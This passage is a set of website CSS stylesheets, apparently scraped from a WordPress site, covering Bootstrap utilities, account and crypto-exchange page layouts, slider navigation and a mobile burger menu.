}
.bootstrap a.text-success:hover,
.bootstrap a.text-success:focus {
  color: #1e7e34 !important;
}
.bootstrap .text-info {
  color: #17a2b8 !important;
}
.bootstrap a.text-info:hover,
.bootstrap a.text-info:focus {
  color: #117a8b !important;
}
.bootstrap .text-warning {
  color: #ffc107 !important;
}
.bootstrap a.text-warning:hover,
.bootstrap a.text-warning:focus {
  color: #d39e00 !important;
}
.bootstrap .text-danger {
  color: #dc3545 !important;
}
.bootstrap a.text-danger:hover,
.bootstrap a.text-danger:focus {
  color: #bd2130 !important;
}
.bootstrap .text-light {
  color: #f8f9fa !important;
}
.bootstrap a.text-light:hover,
.bootstrap a.text-light:focus {
  color: #dae0e5 !important;
}
.bootstrap .text-dark {
  color: #343a40 !important;
}
.bootstrap a.text-dark:hover,
.bootstrap a.text-dark:focus {
  color: #1d2124 !important;
}
.bootstrap .text-body {
  color: #212529 !important;
}
.bootstrap .text-muted {
  color: #6c757d !important;
}
.bootstrap .text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}
.bootstrap .text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}
.bootstrap .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.bootstrap .visible {
  visibility: visible !important;
}
.bootstrap .invisible {
  visibility: hidden !important;
}
@media print {
  .bootstrap *,
  .bootstrap *::before,
  .bootstrap *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  .bootstrap a:not(.btn) {
    text-decoration: underline;
  }
  .bootstrap abbr[title]::after {
    content: " (" attr(title) ")";
  }
  .bootstrap pre {
    white-space: pre-wrap !important;
  }
  .bootstrap pre,
  .bootstrap blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  .bootstrap thead {
    display: table-header-group;
  }
  .bootstrap tr,
  .bootstrap img {
    page-break-inside: avoid;
  }
  .bootstrap p,
  .bootstrap h2,
  .bootstrap h3 {
    orphans: 3;
    widows: 3;
  }
  .bootstrap h2,
  .bootstrap h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  .bootstrap body {
    min-width: 992px !important;
  }
  .bootstrap .container {
    min-width: 992px !important;
  }
  .bootstrap .navbar {
    display: none;
  }
  .bootstrap .badge {
    border: 1px solid #000;
  }
  .bootstrap .table {
    border-collapse: collapse !important;
  }
  .bootstrap .table td,
  .bootstrap .table th {
    background-color: #fff !important;
  }
  .bootstrap .table-bordered th,
  .bootstrap .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .bootstrap .table-dark {
    color: inherit;
  }
  .bootstrap .table-dark th,
  .bootstrap .table-dark td,
  .bootstrap .table-dark thead th,
  .bootstrap .table-dark tbody + tbody {
    border-color: #dee2e6;
  }
  .bootstrap .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6;
  }
}
/**
 * Color Variables
 */
[v-cloak] {
  display: none;
}
html,
body {
  height: 100%;
  margin: 0;
}
#page-wrap {
  height: 100%;
  /* lesshint-disable */
  height: auto !important;
  /* lesshint-enable */
  min-height: 100%;
  position: relative;
  padding-top: 2em;
}
#page-wrap header .logo {
  height: 20px;
}
#page-wrap header a {
  cursor: pointer;
}
#page-wrap header .dropdown-menu.account-menu {
  left: auto;
  right: 0px;
}
#page-wrap .ajax-button .button-loader,
#page-wrap .ajax-button .button-loading {
  display: inline-block;
  margin: auto;
  display: none;
}
#page-wrap .ajax-button .button-loader .loading-dot,
#page-wrap .ajax-button .button-loading .loading-dot {
  border-radius: 50%;
  background-color: #fff;
  float: left;
  opacity: 0;
  width: 16px;
  height: 16px;
  margin: 5px;
  -moz-animation-name: fade-in;
  -webkit-animation-name: fade-in;
  -ms-animation-name: fade-in;
  -o-animation-name: fade-in;
  animation-name: fade-in;
  -moz-animation-duration: 1s;
  -webkit-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
  -moz-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -moz-animation-direction: linear;
  -webkit-animation-direction: linear;
  -ms-animation-direction: linear;
  -o-animation-direction: linear;
  animation-direction: linear;
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
#page-wrap .ajax-button .button-loader .loading-dot.dot1,
#page-wrap .ajax-button .button-loading .loading-dot.dot1 {
  -moz-animation-delay: 0.25s;
  -webkit-animation-delay: 0.25s;
  -ms-animation-delay: 0.25s;
  -o-animation-delay: 0.25s;
  animation-delay: 0.25s;
}
#page-wrap .ajax-button .button-loader .loading-dot.dot2,
#page-wrap .ajax-button .button-loading .loading-dot.dot2 {
  -moz-animation-delay: 0.5s;
  -webkit-animation-delay: 0.5s;
  -ms-animation-delay: 0.5s;
  -o-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
#page-wrap .ajax-button .button-loader .loading-dot.dot3,
#page-wrap .ajax-button .button-loading .loading-dot.dot3 {
  -moz-animation-delay: 0.75s;
  -webkit-animation-delay: 0.75s;
  -ms-animation-delay: 0.75s;
  -o-animation-delay: 0.75s;
  animation-delay: 0.75s;
}
#page-wrap .ajax-button .button-loader .loading-dot.dot4,
#page-wrap .ajax-button .button-loading .loading-dot.dot4 {
  -moz-animation-delay: 1s;
  -webkit-animation-delay: 1s;
  -ms-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
}
#page-wrap .ajax-button .button-loader .loading-dot,
#page-wrap .ajax-button .button-loading .loading-dot {
  width: 7px;
  height: 7px;
  margin: 0px 3px;
  display: inline;
}
#page-wrap .ajax-button.syncing .button-loader,
#page-wrap .ajax-button.syncing .button-loading {
  display: inline-block;
}
#page-wrap .ajax-button.syncing .button-text {
  display: none;
}
#page-footer {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  height: 40px;
  width: 100%;
  position: absolute;
  left: 0px;
  bottom: 0px;
}
#page-footer .xs-only {
  display: none;
}
@media (max-width: 800px) {
  #page-wrap #page-footer {
    height: 75px;
  }
  #page-wrap #page-footer .copy,
  #page-wrap #page-footer .nav {
    width: 100%;
    display: block;
    text-align: center;
  }
  #page-wrap #page-footer .copy .nav-item,
  #page-wrap #page-footer .nav .nav-item {
    display: inline-block;
  }
  #page-wrap #page-footer .copy .nav-item a,
  #page-wrap #page-footer .nav .nav-item a {
    display: inline-block;
  }
}
@media (max-width: 450px) {
  #page-wrap #page-footer {
    height: 85px;
  }
  #page-wrap #page-footer .xs-only {
    display: block;
  }
}
#signup {
  padding-top: 75px;
  padding-bottom: 75px;
}
#signup .signup-form {
  width: 100%;
  max-width: 450px;
  margin-left: auto;
  margin-right: auto;
}
#signup .success-message {
  width: 100%;
  max-width: 450px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
#confirmed-email {
  padding-top: 75px;
  padding-bottom: 75px;
}
#confirmed-email .confirmation-message {
  width: 100%;
  max-width: 450px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
#login {
  padding-top: 75px;
  padding-bottom: 75px;
}
#login .login-form-container {
  width: 100%;
  max-width: 450px;
  margin-left: auto;
  margin-right: auto;
}
#account-overview {
  padding-top: 75px;
  padding-bottom: 75px;
}
#account-overview .account-settings-button {
  width: 150px;
}
#account-overview .remove-button {
  color: #14acc2;
  text-decoration: underline;
  cursor: pointer;
}
#account-overview .remove-button:hover {
  color: #000;
}
#edit-password {
  padding-top: 75px;
  padding-bottom: 75px;
}
#edit-profile {
  padding-top: 75px;
  padding-bottom: 75px;
}
#terms {
  padding-top: 75px;
  padding-bottom: 75px;
}
#privacy {
  padding-bottom: 75px;
}
#faq {
  padding-bottom: 75px;
}
@media (max-width: 500px) {
  #faq code {
    word-break: break-all;
  }
}
#contact {
  padding-top: 75px;
  padding-bottom: 75px;
}
#contact .contact-form {
  width: 100%;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}
#contact .contact-form textarea {
  height: 100px;
}
#contact .success-message {
  width: 100%;
  max-width: 450px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
[id='404'] {
  padding-top: 75px;
  padding-bottom: 75px;
}
[id='404'] .container {
  width: 100%;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}
[id='404'] .mobile-spacer {
  display: none;
}
@media (max-width: 540px) {
  [id='404'] br {
    display: none;
  }
  [id='404'] .mobile-spacer {
    display: inline;
  }
}
[id='500'] {
  padding-top: 75px;
  padding-bottom: 75px;
}
[id='500'] .container {
  width: 100%;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}
[id='500'] .mobile-spacer {
  display: none;
}
@media (max-width: 540px) {
  [id='500'] br {
    display: none;
  }
  [id='500'] .mobile-spacer {
    display: inline;
  }
}
[id='498'] {
  padding-top: 75px;
  padding-bottom: 75px;
}
[id='498'] .container {
  width: 100%;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}
[id='498'] .mobile-spacer {
  display: none;
}
@media (max-width: 540px) {
  [id='498'] br {
    display: none;
  }
  [id='498'] .mobile-spacer {
    display: inline;
  }
}
#balances .btn-primary {
  text-transform: none;
}
#balances .currency {
  margin: 0;
  text-transform: uppercase;
}
#balances .deposit,
#balances .withdraw,
#balances .btn {
  width: auto;
  padding: 10px 20px;
  color: white;
}
#balances .modal-title {
  text-transform: capitalize;
}
#balances .withdrawMax {
  cursor: pointer;
}
.custom-breadcrumb {
  list-style: none;
  overflow: hidden;
  margin-left: -50px;
}
.custom-breadcrumb li {
  text-decoration: none;
  position: relative;
  display: block;
  float: left;
}
.custom-breadcrumb li:after {
  content: " ";
  display: block;
  width: 0;
  height: 0;
  border-top: 50px solid transparent;
  border-bottom: 50px solid transparent;
  position: absolute;
  top: 50%;
  margin-top: -50px;
  left: 100%;
  z-index: 2;
}
.custom-breadcrumb li:before {
  content: " ";
  display: block;
  width: 0;
  height: 0;
  border-top: 50px solid transparent;
  border-bottom: 50px solid transparent;
  border-left: 30px solid white;
  position: absolute;
  top: 50%;
  margin-top: -50px;
  margin-left: 1px;
  left: 100%;
  z-index: 1;
}
/* .blue-crumb{
    background-color: #2980b9;
    color: white;
}
.blue-crumb:after{
    border-left:30px solid #2980b9;
} */
.gray-crumb {
  background-color: #bdc3c7;
}
.gray-crumb:after {
  border-left: 0px solid #bdc3c7;
}
/* .light-blue-crumb:after{
    border-left:30px solid #3498db;
}
.light-blue-crumb{
    background: #3498db;
    color: white;
} */
.faded-crumb:after {
  border-left: 30px solid #ecf0f1;
}
.faded-crumb {
  background: #ecf0f1;
  color: #95a5a6;
}
.row {
  padding: 30px;
}
.dark-blue-crumb {
  background: #474D76;
  color: white;
  padding: 30px 100px 30px 122px;
}
.dark-blue-crumb:after {
  border-left: 28px solid #474D76;
}
.light-blue-crumb {
  background: #20E2F1;
  color: white;
  padding: 30px 100px 30px 122px;
}
.light-blue-crumb:after {
  border-left: 28px solid #20E2F1;
}
.gray-crumb {
  background-color: #bdc3c7;
  color: #fff;
  padding: 30px 160px 30px 130px;
}
.sea-crumb {
  background-color: #20E2F1;
  color: #fff;
  padding: 30px 160px 30px 130px;
}
/* badge css */
.badge_1 {
  display: inline-block;
  min-width: 10px;
  padding: 5px 7px;
  font-size: 12px;
  margin-left: 12px;
  font-weight: 700;
  line-height: 1;
  color: black;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #fff;
  border-radius: 10px;
}
.badge_2 {
  display: inline-block;
  min-width: 10px;
  padding: 5px 7px;
  font-size: 12px;
  margin-left: 30px;
  font-weight: 700;
  line-height: 1;
  color: black;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #fff;
  border-radius: 10px;
}
/* logout button */
.logout_button {
  float: right;
  margin-top: -80px;
}
@media only screen and (max-width: 767px) {
  .custom-breadcrumb {
    margin-left: -38px;
  }
  .dark-blue-crumb {
    background: #474D76;
    color: white;
    padding: 20px 0px 10px 5px;
    /* padding: 20px 0px 10px 12px; */
  }
  .dark-blue-crumb:after {
    border-left: 28px solid #474D76;
  }
  .light-blue-crumb {
    background: #20E2F1;
    color: white;
    padding: 20px 0px 10px 12px;
  }
  .light-blue-crumb:after {
    border-left: 28px solid #20E2F1;
  }
  .gray-crumb {
    background-color: #bdc3c7;
    padding: 20px 19px 10px 40px;
  }
  .sea-crumb {
    background-color: #20E2F1;
    /* padding: 20px 19px 10px 40px; */
    padding: 20px 10px 10px 30px;
  }
  .logout_button {
    float: right;
    margin-top: 0px;
  }
}
@media only screen and (max-width: 380px) {
  .dark-blue-crumb {
    background: #474D76;
    color: white;
    padding: 20px 0px 10px 0px /* padding: 20px 0px 10px 5px; */ /* padding: 20px 0px 10px 12px; */;
  }
  .light-blue-crumb {
    background: #20E2F1;
    color: white;
    padding: 20px 0px 10px 5px;
  }
  .gray-crumb {
    background-color: #bdc3c7;
    padding: 20px 10px 10px 26px;
  }
  .sea-crumb {
    background-color: #20E2F1;
    padding: 20px 10px 10px 20px /* padding: 20px 19px 10px 40px; */ /* padding: 20px 10px 10px 30px */;
  }
  .back-btn {
    margin-top: -30px;
    margin-left: 20px;
    color: #1e286d;
    text-align: left;
  }
}
.orders-box .edit .view {
  display: none;
}
.orders-box .trade .edit,
.orders-box .trade .approve,
.orders-box .trade .calendar,
.orders-box .trade .pickup {
  display: none;
}
.orders-box .approve .edit,
.orders-box .approve .trade,
.orders-box .approve .calendar,
.orders-box .approve .pickup {
  display: none;
}
.orders-box .pickup .edit,
.orders-box .pickup .trade,
.orders-box .pickup .calendar,
.orders-box .pickup .approve {
  display: none;
}
.orders-box .calendar .edit,
.orders-box .calendar .trade,
.orders-box .pickup .calendar,
.orders-box .approve .calendar {
  display: none;
}
.cart-modals img {
  max-width: 100%;
}
.cart-modals .remove {
  float: right;
}
.exchange-wallets .title {
  text-transform: capitalize;
}


--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/overrides.css?ver=6.3.7
body_size: -6
content:
.bootstrap .modal.fade{
    opacity: 1 !important;
}
.bootstrap .modal-backdrop.fade{
    opacity: .5 !important;
}

.bootstrap .modal.fade .modal-dialog {

    z-index: 10000;
    opacity: 1 !important;
    top: 45px;


}

/* market page */

.market-component .bids, .market-component .asks{
    overflow: auto;
}

.market-component canvas {
    background-color: #fff;
}


.exchange-pg {
    min-height: 900px;
    overflow: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/css/modeltheme-addons-for-wpbakery-public.css?ver=1.0.0
body_size: 1155
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*Border Radius*/
.border-radius-square-parent input,
.border-radius-square-parent textarea,
.border-radius-square-parent select,
.border-radius-square{
    border-radius: 0px;
    -webkit-border-radius: 0px;
}
.border-radius-round-parent input,
.border-radius-round-parent textarea,
.border-radius-round-parent select,
.border-radius-round{
    border-radius: 5px;
    -webkit-border-radius: 5px;
}
.border-radius-rounded-parent input,
.border-radius-rounded-parent textarea,
.border-radius-rounded-parent select,
.border-radius-rounded{
    border-radius: 30px;
    -webkit-border-radius: 30px;
}
/*::placeholder {
    color: #797979;
}
input, textarea,select {
    background: #f5f5f6;
}
.padding-parent input,
.padding-parent textarea,
.padding-parent select{
    padding: 9px 10px 9px 10px;
}*/

h1.mt-addons-heading a,
h2.mt-addons-heading a,
h3.mt-addons-heading a,
h4.mt-addons-heading a,
h5.mt-addons-heading a,
h6.mt-addons-heading a{
    color: #1e1e1e;
}
h1.mt-addons-heading,
h2.mt-addons-heading,
h3.mt-addons-heading,
h4.mt-addons-heading,
h5.mt-addons-heading,
h6.mt-addons-heading{
    color: #1e1e1e;
}

h6.mt-addons-heading{
    font-size: 17px;
    font-weight: 400;
}
/*swiper pagination*/
.swiper-pagination-bullet {
    width: 20px !important;
    height: 20px !important;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    color: #000;
    opacity: 1;
    background: rgba(0, 0, 0, 0.2);
}
.swiper-pagination-bullet-active {
    color: #fff;
    background: #007aff;
}
body .swiper-pagination-bullet-active {
    opacity: var(--swiper-pagination-bullet-opacity, 1);
    /*background: #000;*/
    transform: matrix(1.4,0,0,1.4,0,0) translateZ(0);
}
body .swiper-pagination-bullet{
    /*background: #000;*/
    opacity: unset;
}
body .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    position: initial;
}
/*swiper arrow*/
.mt-addons-swiper-container .swiper-button-prev, .swiper-rtl .swiper-button-next{
    right: auto;
    /*font-family: 'FontAwesome'!important;*/
    width: 34px;
    height: 34px;
    font-size: 13px;
    color: #1a1a1a;
    background-color: #fff;
    border-radius: 50px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
    left: 0px;
    display: flex;
}
.mt-addons-swiper-container .swiper-button-next, .swiper-rtl .swiper-button-prev {
    right: auto;
    /*font-family: 'FontAwesome'!important;*/
    width: 34px;
    height: 34px;
    font-size: 13px;
    color: #1a1a1a;
    background-color: #fff;
    border-radius: 50px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
    right: 0px;
}
body .swiper-button-prev, .swiper-rtl .swiper-button-next{
    right: auto;
    /*font-family: 'FontAwesome'!important;*/
    display: flex;
    opacity: 0.8;
    width: 34px;
    height: 34px;
    font-size: 13px;
    color: #1a1a1a;
    background-color: #fff;
    border-radius: 50px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
    left: 20px;
}
.swiper-button-next, .swiper-rtl .swiper-button-prev {
    right: auto;
    /*font-family: 'FontAwesome'!important;*/
    opacity: 1;
    width: 34px;
    height: 34px;
    font-size: 13px;
    color: #1a1a1a;
    background-color: #fff;
    border-radius: 50px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
    right: 0px;
}
.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after,
.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after{
    display: none;
}
body .swiper-button-next, .swiper-rtl .swiper-button-prev{
    display: flex;
    width: 34px;
    height: 34px;
    font-size: 13px;
    color: #1a1a1a;
    background-color: #fff;
    border-radius: 50px;
    right: 20px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 10%);
    opacity: 0.8;
}
.swiper-pagination-bullet {
    width: 10px !important;
    height: 10px !important;
    text-align: center;
    line-height: 20px;
    font-size: -1px;
    color: #000;
    opacity: 1;
    background: rgba(0, 0, 0, 0.2);
}
@media only screen and (max-width: 767px) {
    .mt-addons-swiper-container .swiper-button-prev, .swiper-rtl .swiper-button-next{
        opacity: 1!important;
        left: 25px;
        display: flex;
    }
    .mt-addons-swiper-container .swiper-button-next, .swiper-rtl .swiper-button-prev{
        opacity: 1!important;
        right: 25px;
    }
}
/*swiper effect*/
.swiper-cube.swiper {
    width: 300px;
    height: 300px;
}
.swiper-cube.swiper .mt-addons-hero-slider-background,
.swiper-flip.swiper .mt-addons-hero-slider-background{
    height: 300px!important;
}
.swiper-flip.swiper {
    width: 300px;
    height: 300px;
    padding: 50px;
}
/*Arrow Shapes*/
.swiper-button-prev.nav-square,
.swiper-button-next.nav-square{
    border-radius: 0px;
    -webkit-border-radius: 0px;
}
.swiper-button-prev.nav-rounded,
.swiper-button-next.nav-rounded{
    border-radius: 5px;
    -webkit-border-radius: 5px;
}
.swiper-button-prev.nav-round,
.swiper-button-next.nav-round{
    border-radius: 50px;
    -webkit-border-radius: 50px;
}
.mt-swipper-carusel-position .swiper{
    position: unset;
}
/*Arrow possition*/
.swiper-button-prev.nav_above_left {
    left: 0px;
    top: 0px;
     -webkit-transform: translateY(-32px);
    transform: translateY(-32px);
}
.swiper-button-next.nav_above_left {
    left: 45px;
    top: 0px;
    display: flex;
    -webkit-transform: translateY(-32px);
    transform: translateY(-32px);
}
.swiper-button-prev.nav_above_center{
    margin-left: -36px;
    left: 50%;
    top: 0px;
     -webkit-transform: translateY(-32px);
    transform: translateY(-32px);
}
.swiper-button-next.nav_above_center{
    left: 50%;
    margin-left: 5px;
    top: 0px;
     -webkit-transform: translateY(-32px);
    transform: translateY(-32px);
    display: flex;
}
.swiper-button-prev.nav_above_right {
    right: 45px;
    left: auto;
    top: 0px;
     -webkit-transform: translateY(-32px);
    transform: translateY(-32px);
    display: flex;
}
.swiper-button-next.nav_above_right {
    right: 0px;
    top: 0px;
     -webkit-transform: translateY(-32px);
    transform: translateY(-32px);
    display: flex;
}
.swiper-button-prev.nav_top_left {
    top: 45px;
    left: 20px;
}
.swiper-button-next.nav_top_left {
    left: 65px;
    top: 45px;
}
.swiper-button-prev.nav_top_center{
    top: 35px;
    margin-left: -36px;
    left: 50%;
}
.swiper-button-next.nav_top_center{
    top: 35px;
    left: 50%;
    margin-left: 5px;
}
.swiper-button-prev.nav_top_right {
    right: 65px;
    top: 45px;
    left: auto;
}
.swiper-button-next.nav_top_right {
    top: 45px;
    right: 20px;
}
.swiper-button-prev.nav_bottom_left {
    top: 95%;
    left: 20px;
}
.swiper-button-next.nav_bottom_left {
    top: 95%;
    left: 65px;
}
body  .swiper-button-prev.half_nav_middle {
    left: -15px!important;
}
body  .swiper-button-next.half_nav_middle {
    right: -15px!important;
}
body .mt-addons-swiper-container .swiper-button-prev.half_nav_middle {
    left: -15px!important;
}
body .mt-addons-swiper-container .swiper-button-next.half_nav_middle {
    right: -15px!important;
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev{
    background-image: unset!important;
}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next{
    background-image: unset!important;
}
.swiper-button-prev.nav_bottom_center {
    left: 47%;
    right: 65px;
    top: 92%;
}
.swiper-button-next.nav_bottom_center {
    right: 65px;
    top: 92%;
    left: 50%;
}
.swiper-button-prev.nav_bottom_right {
    right: 65px;
    top: 95%;
    left: auto;
}
.swiper-button-next.nav_bottom_right {
    top: 95%;
    right: 20px;
}
.swiper-button-prev.nav_below_left {
    top: 100%;
    left: 0px;
    -webkit-transform: translateY(42px);
    transform: translateY(42px);
}
.swiper-button-next.nav_below_left {
    top: 100%;
    left: 45px;
    -webkit-transform: translateY(42px);
    transform: translateY(42px);
}
.swiper-button-prev.nav_below_center {
    margin-left: -36px;
    top: 100%;
    left: 50%;
    -webkit-transform: translateY(42px);
    transform: translateY(42px);
}
.swiper-button-next.nav_below_center {
    top: 100%;
    left: 50%;
    margin-left: 5px;
    -webkit-transform: translateY(42px);
    transform: translateY(42px);
}
.swiper-button-prev.nav_below_right {
    right: 45px;
    top: 100%;
    left: auto;
    -webkit-transform: translateY(42px);
    transform: translateY(42px);
}
.swiper-button-next.nav_below_right {
    top: 100%;
    right: 0px;
    -webkit-transform: translateY(42px);
    transform: translateY(42px);
}

--- FILE ---
content_type: text/css
request_url: https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/burger-menu.min.css?ver=3.4.2
body_size: 8101
content:
.streamit-mobile-menu.streamit-navigation-burger{display:block}.streamit-mobile-menu{background:var(--iq-body-bg);position:fixed;left:0;right:0;top:0;z-index:999999;height:100vh;visibility:hidden;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .8s ease-in-out;transition:all .8s ease-in-out}.streamit-mobile-menu.menu-open{pointer-events:all;visibility:visible;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.streamit-mobile-menu.header-down,.streamit-mobile-menu.header-up{position:fixed;left:0;right:0;top:0;height:100vh;z-index:99;-webkit-transition:all .45s ease 0s;transition:all .45s ease 0s}.streamit-mobile-menu .navbar-brand img{height:45px}.streamit-mobile-menu.menu-open.header-down{top:0;z-index:99}.streamit-mobile-menu.header-down{top:-100px}.streamit-mobile-menu .navbar{padding:15px 32px;z-index:999;border-bottom:1px solid rgba(var(--iq-rgb-0),.1)}.streamit-mobile-menu .sub-header{background:transparent}header .sub-header{font-size:14px}.streamit-mobile-menu .sub-header{padding:0 162px}header.style-default{position:absolute;background:var(--iq-white-color)}.streamit-mobile-menu li .search-box .search-submit,.streamit-mobile-menu li .search-box input[type=search]{right:-30px}.streamit-mobile-menu .sub-header .number-info li a{font-size:14px;margin-right:0;color:var(--iq-body-text);line-height:45px;padding:0;margin-right:30px}.streamit-mobile-menu .sub-header .number-info li a i,.streamit-mobile-menu .sub-header .social-icone ul li i{color:var(--iq-secondary)}.streamit-mobile-menu .sub-header .number-info li:hover a,.streamit-mobile-menu .sub-header .number-info li:hover a i,.streamit-mobile-menu .sub-header .social-icone ul li:hover i{color:var(--iq-primary)}.streamit-mobile-menu .sub-header .social-icone ul li{border:none;background:transparent}.streamit-mobile-menu .sub-header .social-icone ul li i{width:30px}.streamit-mobile-menu .sub-header .number-info li{border:none}.navbar-toggler-icon{color:var(--iq-black)}.streamit-mobile-menu .navbar-light .navbar-toggler-icon i{line-height:0;font-size:40px;position:absolute;top:50%;left:50%;margin-right:-50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.widget-nav-menu .navbar-toggler.custom-toggler{margin:0}.navbar-toggler.custom-toggler{margin-left:32px;padding:0;border-radius:0;border:none}.streamit-default-header .navbar-toggler.custom-toggler{padding:0;position:static;margin-left:0;border-radius:0;border:none}.menu-btn{position:relative;width:16px;height:auto;cursor:pointer}.streamit-default-header .menu-btn{background-image:none;position:relative;z-index:9;width:16px;height:16px;line-height:13px;cursor:pointer;text-align:center}.menu-btn .line{width:100%;height:2px;background-color:var(--iq-body-text);display:block;position:absolute;left:0;top:0;z-index:99;cursor:pointer;-webkit-transition:left .3s cubic-bezier(.29,.61,.9,.45);transition:left .3s cubic-bezier(.29,.61,.9,.45)}.menu-btn .line.two{left:0;top:10px}.menu-btn .line.three{top:20px}.ham-toggle:hover .menu-btn:not(.is-active) .line.two{left:0}.ham-toggle:hover .menu-btn:not(.is-active) .line.one,.ham-toggle:hover .menu-btn:not(.is-active) .line.three{left:5px}.ham-s-toggle{cursor:pointer}.streamit-mobile-menu .navbar-nav>li>a{font-size:40px;color:var(--iq-title-text);line-height:normal}.streamit-mobile-menu .navbar-nav>li a{font-family:var(--highlight-font-family)}.streamit-mobile-menu .navbar-nav li.current-menu-item>a,.streamit-mobile-menu .navbar-nav li .sub-menu li:hover>a,.streamit-mobile-menu .navbar-nav li:hover>a,.streamit-mobile-menu ul>li.current-menu-ancestor>a,.streamit-mobile-menu ul li .sub-menu li.current-menu-item>a,.streamit-mobile-menu ul li .sub-menu li.menu-item.current-menu-ancestor>a{color:var(--iq-primary)}.streamit-mobile-menu .navbar-nav li>.toggledrop i{font-size:16px;cursor:pointer;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;color:var(--iq-white-color)}.streamit-mobile-menu .navbar-nav li .sub-menu li.current-menu-ancestor .toggledrop i,.streamit-mobile-menu .navbar-nav li .sub-menu li.current-menu-item .toggledrop i,.streamit-mobile-menu .navbar-nav li .sub-menu li:hover .toggledrop i{color:var(--iq-white-color)}.streamit-mobile-menu .navbar-nav li li>.toggledrop i{font-size:20px}.streamit-mobile-menu .navbar-nav li .streamit-has-sub-menu li a{font-size:20px;color:var(--iq-body-text)}.streamit-mobile-menu .navbar-nav li .streamit-has-sub-menu li{margin-bottom:5px}.menu-btn:hover{cursor:pointer}.menu-open .menu-btn.is-active .line{background:var(--iq-white-color);-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.menu-open .menu-btn.is-active .line.one{-webkit-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.menu-open .menu-btn.is-active .line.two{opacity:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.menu-open .menu-btn.is-active .line.three{-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.side-bar-open #menu-btn-side-close .menu-btn.is-s-active .line{-webkit-transition-delay:.2s;transition-delay:.2s}.side-bar-open .menu-btn .line-n{width:100%;height:2px;background-color:var(--iq-white-color);display:block;position:absolute;left:0;top:0;z-index:99;cursor:pointer;-webkit-transition:left .3s cubic-bezier(.29,.61,.9,.45);transition:left .3s cubic-bezier(.29,.61,.9,.45)}#menu-btn-side-close .menu-btn.is-s-active .line{-webkit-transition-delay:1s;transition-delay:1s}.side-bar-open #menu-btn-side-close{position:absolute;right:30px;top:50px}.side-bar-open #menu-btn-side-close .menu-btn .line-n.c-one{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.c-collapse{position:relative;width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important;z-index:1}.admin-bar .menu-new-wrapper.row{height:calc(100vh - 150px)}.menu-new-wrapper.row{position:relative;width:100%;height:calc(100vh - 110px);margin:0}.admin-bar .verticle-mn{height:calc(100vh - 150px)}.verticle-mn{height:calc(100vh - 110px);overflow-y:scroll;padding:0}.streamit-mobile-menu.menu-open:before{-webkit-transform:skew(0deg) translateY(0);transform:skew(0deg) translateY(0);-webkit-transition-delay:0s;transition-delay:0s}.streamit-full-menu{margin-top:0}.streamit-mobile-menu .streamit-full-menu{margin-top:30px}.streamit-mobile-menu 